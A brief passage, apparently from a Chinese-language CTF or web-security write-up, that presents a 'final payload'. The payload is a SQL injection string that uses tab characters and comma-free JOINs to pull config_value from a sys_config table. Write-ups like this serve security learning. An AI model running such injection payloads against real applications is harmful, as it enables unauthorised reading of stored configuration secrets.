
查数据,最终payload:
python
?id=0%09union%09select%09*%09from%09(select%091)a%09join%09(select%092)b%09join%09(select%093)c%09join%09(select%094)d%09join%09(select%09config_value%09from%09sys_config)e